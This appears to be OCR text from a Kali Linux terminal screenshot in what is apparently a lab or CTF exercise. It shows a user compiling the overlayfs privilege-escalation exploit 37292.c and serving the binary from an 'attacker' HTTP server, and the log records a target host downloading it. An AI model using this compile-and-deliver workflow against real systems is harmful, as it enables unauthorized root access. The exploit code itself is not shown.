 1 2 3 4
4
2
10.23.144.37
15:59
kali@Kali: ~
File Actions Edit View Help
gcc: error: unrecognized command-line option ‘-wall’; did you mean ‘-Wall’?
┌──(kali㉿Kali)-[~]
└─$ gcc 37292.c -o overlayfs-exploit -Wall
37292.c: In function ‘main’:
37292.c:106:12: warning: implicit declaration of function ‘unshare’ [-Wimpli
cit-function-declaration]
106 | if(unshare(CLONE_NEWUSER) != 0)
| ^~~~~~~
37292.c:111:17: warning: implicit declaration of function ‘clone’; did you m
ean ‘close’? [-Wimplicit-function-declaration]
111 | clone(child_exec, child_stack + (1024*1024), clone_f
lags, NULL);
| ^~~~~
| close
37292.c:117:13: warning: implicit declaration of function ‘waitpid’ [-Wimpli
cit-function-declaration]
117 | waitpid(pid, &status, 0);
| ^~~~~~~
37292.c:127:5: warning: implicit declaration of function ‘wait’ [-Wimplicit-
function-declaration]
127 | wait(NULL);
| ^~~~
37292.c: In function ‘child_exec’:
37292.c:94:1: warning: control reaches end of non-void function [-Wreturn-ty
pe]
94 | }
| ^
┌──(kali㉿Kali)-[~]
└─$ file overlayfs-exploit
overlayfs-exploit: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV),
dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, BuildID[sha1]=2
f144cad6ef6584c4f1895cd41866d752548231f, for GNU/Linux 3.2.0, not stripped
┌──(kali㉿Kali)-[~]
└─$ # On Kali (attacker):
python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
^C
Keyboard interrupt received, exiting.
┌──(kali㉿Kali)-[~]
└─$ python3 -m http.server 8000
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.230.146 - - [03/Aug/2025 13:50:45] "GET /overlayfs-exploit HTTP/1.1" 2
00 -
10.10.230.146 - - [03/Aug/2025 14:15:11] "GET /exploit.c HTTP/1.1" 200 -